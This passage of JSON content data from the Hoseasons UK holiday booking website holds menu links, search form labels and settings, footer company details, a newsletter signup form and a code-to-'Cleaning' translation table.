Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"},{"id":"76ENePqm9bxI2IqBrL3Ch4","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"},{"id":"A9j6aDAvLbuugEL0lpLU8","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"},{"id":"1LFLAysjzpETtyLHiBLdYq","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}],"showAsALinks":false}}},{"id":"Support HOS","createdAt":"2025-05-20T11:49:08.783Z","updatedAt":"2025-05-20T11:49:08.783Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Support","createdAt":"2025-05-20T11:49:08.799Z","updatedAt":"2025-05-20T11:49:08.799Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Support","openInNew":false},"highlight":false,"subMenu":[{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"/contact-us","openInNew":false},"highlight":false}],"enableMobileLoginIcon":false}]},"closeButtonText":"Close","menuButtonText":"Menu","searchForm":{"id":"hoseasons frontpage Searchform","createdAt":"2022-08-11T09:42:28.212Z","updatedAt":"2024-07-23T09:22:03.798Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchForm","labels":{"destination":{"searchFormTitle":"Your search","inputTitle":"Search destination","accordionTitle":"Select destination","placeholder":"Enter destination","popularAreas":"Popular Areas","popularAreasExpand":"All Popular Areas","popularDestinations":"Popular Destinations","closeBtn":"Close","clearBtn":"Clear","drawerPlaceholder":"Browse by country or region","drawerLabel":"Destination","autocomplete":{"firstGroupHeading":"Destinations","secondGroupHeading":"Holiday Homes","placeholder":"Enter destination","error":"There was an error.","loading":"Loading...","noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","noResultBtn":"Browse destinations","clearButtonAriaLabel":"Clear the search field"},"inputFacadeClearButtonAriaLabel":"clear","iconLabel":"Destination picker","backBtn":"Back","allOfPrefix":"All of"},"searchBar":{"searchFormSubmitBtn":"Search"},"datesSelector":{"placeholder":"Enter dates","confirm":"Apply","startDateLabel":"Start date","startDateInfoText":"Get exact prices and availability","startDatePlaceholder":"Select","startDateAriaLabel":"Date picker input","durationLabel":"Duration","durationValidationMsg":"Please select how much flexibilty in dates you wish to have","rangeLabel":"Flexibility","rangeValidationMsg":"Please choose the duration of your stay","calendarFormTitle":"Check In and Duration","clearBtn":"Clear","drawer":{"closeBtn":"Close"},"nightLabel":"night","nightsLabel":"nights","inputFacadeClearButtonAriaLabel":"clear","calendarTranslations":{"prevButtonTitle":"View previous month","nextButtonTitle":"View next month","unavailabilityHeadingText":"There aren't any available dates","unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again."},"closeBtn":"Close drawer","decline":"decline"},"partySelector":{"infants":{"validationMsg":"Please choose how many infants are going","label":"Infants","description":"Aged up to 2"},"children":{"validationMsg":"Please choose how many children are going","label":"Children","description":"Aged 3-17"},"adults":{"validationMsg":"Please choose how many adults are going","label":"Adults"},"pets":{"validationMsg":"Please choose how many pets are going","label":"Pets"},"summary":{"guest":"guest","guestPlural":"guests","pet":"pet","petPlural":"pets"},"drawer":{"heading":"Guests","closeLabel":"Close","buttonLabel":"Apply"},"partySizeInput":{"iconLabel":"Party size","placeholder":"Enter Party"},"inputFacadeClearButtonAriaLabel":"clear fields"},"accommodationSelector":{"placeholder":"Accommodation type"},"summaryStrings":{"hintLabel":"Where would you like to go?","defaultPlaceholder":"Add destination, dates, guests","dateNoLocationPlaceholder":"Add destination","locationNoDatePlaceholder":"Add date for exact prices and availability","daysLabel":"days","nightLabel":"night","nightsLabel":"nights","guestLabel":"guest","guestsLabel":"guests","searchIconTitle":"Open search panel"}},"config":{"id":"Hoseasons searchform config","createdAt":"2022-08-11T09:42:07.416Z","updatedAt":"2025-03-12T13:10:12.833Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchFormConfig","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2026-12-31","flexibilityOptions":[{"id":"Cottages Flexibility Options","createdAt":"2022-05-03T10:13:37.377Z","updatedAt":"2023-04-18T09:02:42.502Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","options":[{"id":"4Hlsfx84j0Ga9AyCT0cYvB","createdAt":"2022-05-03T10:13:05.496Z","updatedAt":"2025-09-24T09:22:54.222Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 3 days","value":"3"},{"id":"5XRx5gaUguubYZJlWZVbgF","createdAt":"2023-04-18T08:57:29.364Z","updatedAt":"2023-04-18T08:57:29.364Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 7 days","value":"7"},{"id":"5bOSx43u8awxON6qI4PqCx","createdAt":"2022-05-03T10:13:33.637Z","updatedAt":"2025-09-24T09:22:54.239Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Exact Date","value":"0"}]}],"flexibilityDefault":3,"durationOptions":[{"id":"Hoseasons Popular Duration Options","createdAt":"2023-11-22T14:45:13.728Z","updatedAt":"2023-11-22T14:45:13.728Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Popular Durations","options":[{"id":"6ZspzkjHMMRGBLy4UzYKbI","createdAt":"2022-05-03T10:14:09.622Z","updatedAt":"2025-09-24T09:22:54.293Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"3 nights","value":"3"},{"id":"2fbWV8KQjUHhQOCodxk98X","createdAt":"2022-05-03T10:14:19.865Z","updatedAt":"2025-09-24T09:22:54.305Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"4 nights","value":"4"},{"id":"BgHwKsHCKC494LvjHBuWc","createdAt":"2022-05-03T10:14:38.106Z","updatedAt":"2025-09-24T09:22:54.320Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"7 nights","value":"7"},{"id":"7GLnH0vkuVAnAorNZNLjsS","createdAt":"2022-05-03T10:14:50.166Z","updatedAt":"2025-09-24T09:22:54.335Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"2 nights","value":"2"}]},{"id":"Hoseasons Other Duration Options","createdAt":"2023-11-22T14:45:19.845Z","updatedAt":"2023-11-22T14:45:19.845Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Other Durations","options":[{"id":"18Pu5D6KRQ3LCPBBmWsk5A","createdAt":"2023-09-11T07:38:31.777Z","updatedAt":"2023-12-15T14:03:09.537Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"1 night","value":"1"},{"id":"3292lz3ig2AbWBP1NPPFyR","createdAt":"2022-05-03T10:15:46.373Z","updatedAt":"2025-09-24T09:22:54.367Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"5 nights","value":"5"},{"id":"31pyp43jYxYFOgDOw10p7S","createdAt":"2022-05-03T10:15:56.599Z","updatedAt":"2025-09-24T09:22:54.395Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"6 nights","value":"6"},{"id":"4QwLfniOhJfUdRDvObSLcq","createdAt":"2023-08-22T10:51:32.095Z","updatedAt":"2025-09-24T09:22:54.408Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"8 nights","value":"8"},{"id":"5HjMK6Ap7phfjPenlHFOqm","createdAt":"2023-08-22T10:51:37.962Z","updatedAt":"2025-09-24T09:22:54.423Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"9 nights","value":"9"},{"id":"3zeX7EnjOidR5NAQrbvNGY","createdAt":"2022-05-03T10:16:18.527Z","updatedAt":"2025-09-24T09:22:54.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"10 nights","value":"10"},{"id":"5rPDqs3p9KH5dGI0OFp6rI","createdAt":"2022-05-03T10:16:43.592Z","updatedAt":"2025-09-24T09:22:54.515Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"14 nights","value":"14"},{"id":"5J2n9kGSaTkM2ZPWSPrfrm","createdAt":"2022-05-03T10:16:55.198Z","updatedAt":"2025-09-24T09:22:54.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"21 nights","value":"21"},{"id":"6LKK5MfBX5iYJGEzEEsix8","createdAt":"2022-05-03T10:17:04.600Z","updatedAt":"2025-09-24T09:22:54.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"28 nights","value":"28"}]}],"durationDefault":7,"accommodationType":[{"id":"Accomodation Types Options","createdAt":"2022-08-22T12:02:27.012Z","updatedAt":"2022-08-22T12:02:27.012Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Property Type","options":[{"id":"47NkSTriAuJdqAf2z5vUwC","createdAt":"2022-08-22T12:01:06.867Z","updatedAt":"2022-09-01T11:14:26.864Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Holiday Parks","value":"holiday-parks"},{"id":"3gq7eGYDzVvavfkmjaFNR4","createdAt":"2022-08-22T12:01:59.334Z","updatedAt":"2022-08-30T10:45:04.759Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Lodges","value":"lodges"},{"id":"39urYu12eDM4VHjlh3sjrE","createdAt":"2022-08-22T12:02:08.689Z","updatedAt":"2022-08-30T10:45:09.994Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Cottages","value":"cottages"},{"id":"1xTvmbMAgz25GC0Fg2zRXH","createdAt":"2022-08-22T12:02:19.383Z","updatedAt":"2022-09-01T11:14:34.694Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Boat Holidays","value":"boat-holidays"}]}],"accommodationTypeDefault":"holiday-parks"}}},"footer":{"id":"Hoseasons footer","createdAt":"2022-08-03T07:02:31.298Z","updatedAt":"2025-10-31T12:16:51.794Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footer","panels":[{"id":"Need help (Hoseasons)","createdAt":"2022-08-03T09:47:35.096Z","updatedAt":"2022-08-04T06:31:51.583Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"id":"Footer panel FAQ (Hoseasons)","createdAt":"2022-08-04T06:28:24.522Z","updatedAt":"2022-08-08T09:00:18.437Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/contact-us","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}},{"id":"Partner with us (Hoseasons)","createdAt":"2022-08-04T06:30:43.117Z","updatedAt":"2022-08-26T06:27:02.517Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Partner with us","text":"Are you a holiday accommodation operator? Realise the potential of your holiday accommodation and partner with the UK’s market leader.","cta":{"id":"Let your property (Hoseasons)","createdAt":"2022-08-04T06:31:31.601Z","updatedAt":"2023-01-26T12:50:05.856Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/market-through-us","title":"Market through us","text":"Market through us","icon":"houseHeart"}},{"id":"Book with confidence (Hoseasons)","createdAt":"2022-08-04T06:29:18.047Z","updatedAt":"2023-03-28T12:17:54.468Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"id":"Read full details (Hoseasons)","createdAt":"2022-08-04T06:30:16.735Z","updatedAt":"2022-08-04T06:30:16.735Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}],"menu":{"id":"Footer menu (Hoseasons)","createdAt":"2022-08-04T07:02:10.277Z","updatedAt":"2022-09-26T09:13:21.960Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Company (Hoseasons)","createdAt":"2022-08-04T06:50:20.161Z","updatedAt":"2024-06-07T08:37:05.584Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Company Title (Hoseasons)","createdAt":"2022-08-04T06:42:42.175Z","updatedAt":"2022-08-04T06:42:42.175Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Company","openInNew":false},"highlight":false,"subMenu":[{"id":"About Hoseasons","createdAt":"2022-08-04T06:44:24.047Z","updatedAt":"2022-08-04T06:44:24.047Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Hoseasons","createdAt":"2022-08-04T06:44:20.668Z","updatedAt":"2022-08-04T06:44:20.668Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Hoseasons","href":"/about-us","openInNew":false},"highlight":false},{"id":"About Awaze","createdAt":"2022-03-23T09:02:04.873Z","updatedAt":"2025-09-24T09:23:14.617Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Awaze","createdAt":"2022-03-28T13:35:32.559Z","updatedAt":"2025-09-24T09:23:14.633Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true},"highlight":false},{"id":"Cookie policy (Hoseasons)","createdAt":"2022-08-04T06:47:15.501Z","updatedAt":"2022-08-04T06:47:15.501Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cookie policy (Hoseasons)","createdAt":"2022-08-04T06:47:11.850Z","updatedAt":"2022-08-04T06:47:11.850Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cookie policy","href":"/cookie-policy","openInNew":false},"highlight":false},{"id":"Security and privacy (Hoseasons)","createdAt":"2022-08-04T06:48:04.371Z","updatedAt":"2022-08-04T06:48:04.371Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Security and privacy (Hoseasons)","createdAt":"2022-08-04T06:48:01.607Z","updatedAt":"2022-08-04T06:48:01.607Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Security and privacy","href":"/security-and-privacy","openInNew":false},"highlight":false},{"id":"Terms of use (Hoseasons)","createdAt":"2022-08-04T06:48:48.872Z","updatedAt":"2022-08-04T06:48:48.872Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Terms of use (Hoseasons)","createdAt":"2022-08-04T06:48:43.533Z","updatedAt":"2022-08-04T06:48:43.533Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms of use","href":"/terms-of-use","openInNew":false},"highlight":false},{"id":"Modern Slavery Statement (Hoseasons)","createdAt":"2022-08-04T06:49:34.607Z","updatedAt":"2022-08-04T06:49:34.607Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Modern Slavery Statement (Hoseasons)","createdAt":"2022-08-04T06:49:31.392Z","updatedAt":"2024-04-23T10:36:52.337Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false},"highlight":false},{"id":"Sitemap (Hoseasons)","createdAt":"2022-08-04T06:50:11.907Z","updatedAt":"2022-08-04T06:50:11.907Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Sitemap (Hoseasons)","createdAt":"2022-08-04T06:50:08.862Z","updatedAt":"2022-08-04T06:50:08.862Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Sitemap","href":"/sitemap.xml","openInNew":false},"highlight":false}]},{"id":"Customer information (Hoseasons)","createdAt":"2022-08-04T06:53:02.342Z","updatedAt":"2024-10-03T08:20:40.808Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Customer information Title (Hoseasons)","createdAt":"2022-08-04T06:50:59.823Z","updatedAt":"2022-08-04T06:50:59.823Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Customer information","openInNew":false},"highlight":false,"subMenu":[{"id":"Booking Conditions \u0026 important information (Hoseasons)","createdAt":"2022-08-04T06:51:38.024Z","updatedAt":"2022-08-04T06:51:38.024Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Booking Conditions \u0026 important information (Hoseasons","createdAt":"2022-08-04T06:51:33.891Z","updatedAt":"2022-08-04T06:51:33.891Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Booking Conditions \u0026 important information","href":"/booking-conditions","openInNew":false},"highlight":false}]},{"id":"Inspiration (Hoseasons)","createdAt":"2022-08-04T06:56:58.631Z","updatedAt":"2025-02-07T14:30:04.251Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Inspiration Title (Hoseasons)","createdAt":"2022-08-04T06:53:28.010Z","updatedAt":"2022-08-04T06:53:28.010Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"subMenu":[{"id":"Holiday Guides (Hoseasons)","createdAt":"2022-08-04T06:54:07.643Z","updatedAt":"2024-06-07T08:54:04.752Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Holiday Guides (Hoseasons)","createdAt":"2022-08-04T06:54:04.481Z","updatedAt":"2024-06-07T08:53:36.096Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Holiday Guides","href":"https://www.hoseasons.co.uk/blog","openInNew":false},"highlight":false},{"id":"Our collections (Hoseasons)","createdAt":"2022-08-04T06:55:12.946Z","updatedAt":"2022-08-04T06:56:07.911Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our collections (Hoseasons)","createdAt":"2022-08-04T06:55:10.387Z","updatedAt":"2022-08-04T06:55:10.387Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our collections","href":"/collections","openInNew":false},"highlight":false},{"id":"Our breaks (Hoseasons)","createdAt":"2022-08-04T06:54:40.501Z","updatedAt":"2022-08-04T06:56:19.165Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our breaks (Hoseasons)","createdAt":"2022-08-04T06:54:37.489Z","updatedAt":"2024-07-25T14:23:07.709Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our breaks","href":"https://www.hoseasons.co.uk/collections/weekend-breaks","openInNew":false},"highlight":false},{"id":"Discounts \u0026 offers (Hoseasons)","createdAt":"2022-08-04T06:52:57.241Z","updatedAt":"2022-08-04T06:52:57.241Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Discounts \u0026 offers (Hoseasons)","createdAt":"2022-08-04T06:52:52.053Z","updatedAt":"2024-06-07T08:43:54.114Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Discounts \u0026 offers","href":"https://www.hoseasons.co.uk/promotions","openInNew":false},"highlight":false},{"id":"Last-minute UK holidays (hoseasons)","createdAt":"2025-02-07T14:29:44.770Z","updatedAt":"2025-02-07T14:29:44.770Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Last-minute UK holidays (hoseasons)","createdAt":"2025-02-07T14:29:04.187Z","updatedAt":"2025-02-07T14:29:04.187Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Last-minute UK holidays","href":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","openInNew":false},"highlight":false}]},{"id":"Partners (Hoseasons)","createdAt":"2022-08-04T07:00:26.515Z","updatedAt":"2022-12-14T09:02:34.312Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Partners Title (Hoseasons)","createdAt":"2022-08-04T06:57:27.504Z","updatedAt":"2022-08-04T06:57:30.738Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Partners","openInNew":false},"highlight":false,"subMenu":[{"id":"Travel agents login (Hoseasons)","createdAt":"2022-08-04T06:58:09.423Z","updatedAt":"2022-08-04T06:58:09.423Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Travel agents login (Hoseasons)","createdAt":"2022-08-04T06:58:06.325Z","updatedAt":"2022-08-04T06:58:06.325Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Travel agents login","href":"/agents?IsSSL=true","openInNew":false},"highlight":false},{"id":"Market through us (Hoseasons)","createdAt":"2022-08-04T06:58:43.582Z","updatedAt":"2022-08-04T06:58:43.582Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Market through us (Hoseasons)","createdAt":"2022-08-04T06:58:40.963Z","updatedAt":"2022-08-04T06:58:40.963Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Market through us","href":"/market-through-us","openInNew":false},"highlight":false},{"id":"Let your cottage (Hoseasons)","createdAt":"2022-08-04T06:59:19.945Z","updatedAt":"2022-08-04T06:59:19.945Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Let your cottage (Hoseasons)","createdAt":"2022-08-04T06:59:17.786Z","updatedAt":"2024-06-10T14:27:47.383Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Let your cottage","href":"https://www.hoseasons.co.uk/market-through-us/cottages","openInNew":false},"highlight":false}]}]},"socialMediaIcons":[{"id":"Twitter (Hoseasons)","createdAt":"2022-08-04T07:03:13.111Z","updatedAt":"2022-08-04T07:03:13.111Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Twitter","href":"https://twitter.com/Hoseasons","openInNew":true,"rel":"noopener"},{"id":"Facebook (Hoseasons)","createdAt":"2022-08-04T07:03:42.888Z","updatedAt":"2022-08-04T07:03:42.888Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Facebook","href":"https://www.facebook.com/hoseasons","openInNew":true,"rel":"noopener"},{"id":"Instagram (Hoseasons)","createdAt":"2022-08-04T07:04:20.154Z","updatedAt":"2024-06-07T09:04:48.646Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Instagram","href":"https://www.instagram.com/hoseasons","openInNew":true,"rel":"noopener"},{"id":"YouTube (Hoseasons)","createdAt":"2022-08-04T07:04:53.568Z","updatedAt":"2022-08-04T07:04:53.568Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"YouTube","href":"https://www.youtube.com/user/HoseasonsTV","openInNew":true,"rel":"noopener"},{"id":"TikTok","createdAt":"2025-10-31T12:16:43.985Z","updatedAt":"2025-10-31T12:16:43.985Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"TikTok","href":"https://www.tiktok.com/@hoseasons","openInNew":false}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Hoseasons is a trading name of Awaze Vacation Rentals Ltd. \nRegistered in England and Wales. Company Registration Number: 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom","nodeType":"text"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Awaze Vacation Rentals Ltd t/a Hoseasons is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"id":"Terms and conditions (Hoseasons)","createdAt":"2022-08-04T07:11:31.048Z","updatedAt":"2022-08-04T07:11:31.048Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms and Conditions*","href":"/terms-and-conditions","openInNew":true}},"newsletterSignup":{"id":"Newsletter  signup - HOS","createdAt":"2025-04-10T06:18:38.203Z","updatedAt":"2025-04-30T13:32:49.011Z","locale":"en-GB","spaceId":"6x44izjouk0h","contentType":"newsletterSignup","activated":true,"title":"Sign up for a chance to win £500!","text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the Hoseasons newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"formId":"mcbwxp3jrcg94z70kkbhnf6rdkp4","labelFirstName":"First Name","labelLastName":"Last Name","labelEmail":"Enter your email address","buttonText":"Sign up","submittedFormTitle":"Thank you for signing up!","submittedFormText":"You will start receiving the latest news and offers to your inbox","errorMessage":"Error submitting form","termsConditionsPrivacy":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/competition-terms-and-conditions"},"content":[{"data":{},"marks":[{"type":"underline"}],"value":"Click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/security-and-privacy"},"content":[{"data":{},"marks":[],"value":"Privacy Notice","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"image":"https://images.ctfassets.net/6x44izjouk0h/52e3g10fA4t3g2yTSUpUPH/e19b1c7a2e68c8e6421e26830d2db2d4/hos-newsletter.jpeg","requiredFirstnameText":"First Name is required","requiredLastnameText":"Last Name is required","requiredEmailText":"E-mail is required","invalidEmailText":"E-mail is invalid"},"alertBanner":null,"bookingCta":"Book It","callToBookTelephoneNumber":"0345 498 6060"},"currentDate":"2025-11-15T06:04:14.132Z","locationMeta":{"country":"GB","language":"en","currency":"GBP","marketCode":null,"locale":"en-GB"},"groupType":"accom","translations":{"201":"Cleaning","202":"Bed linen","6999":"Cleaning","7100":"Cleaning","7101":"Cleaning","7102":"Cleaning","7104":"Cleaning","7106":"Cleaning","7107":"Cleaning","7108":"Cleaning","7109":"Cleaning","7110":"Cleaning","7111":"Cleaning","7112":"Cleaning","7113":"Cleaning","7114":"Cleaning","7115":"Cleaning","7116":"Cleaning","7117":"Cleaning","7118":"Cleaning","7120":"Cleaning","7121":"Cleaning","7122":"Cleaning","7124":"Cleaning","7126":"Cleaning","7127":"Cleaning","7128":"Cleaning","7129":"Cleaning","7130":"Cleaning","7132":"Cleaning","7134":"Cleaning","7135":"Cleaning","7139":"Cleaning","7148":"Cleaning","7149":"Cleaning","7150":"Cleaning","7151":"Cleaning","7152":"Cleaning","7154":"Cleaning","7155":"Cleaning","7156":"Cleaning","7158":"Cleaning","7159":"Cleaning","7160":"Cleaning","7162":"Cleaning","7163":"Cleaning","7165":"Cleaning","7168":"Cleaning","7171":"Cleaning","7172":"Cleaning","7173":"Cleaning","7177":"Cleaning","7178":"Cleaning","7179":"Cleaning","7180":"Cleaning","7181":"Cleaning","7185":"Cleaning","7186":"Cleaning","7188":"Cleaning","7189":"Cleaning","7190":"Cleaning","7191":"Cleaning","7192":"Cleaning","7193":"Cleaning","7194":"Cleaning","7195":"Cleaning","7196":"Cleaning","7197":"Cleaning","7198":"Cleaning","7199":"Cleaning","7200":"Cleaning","7201":"Cleaning","7204":"Cleaning","7205":"Cleaning","7207":"Cleaning","7208":"Cleaning","7209":"Cleaning","7210":"Cleaning","7212":"Cleaning","7213":"Cleaning","7220":"Cleaning","7223":"Cleaning","7224":"Cleaning","7226":"Cleaning","7227":"Cleaning","7228":"Cleaning","7229":"Cleaning","7231":"Cleaning","7232":"Cleaning","7233":"Cleaning","7234":"Cleaning","7235":"Cleaning","7236":"Cleaning","7237":"Cleaning","7238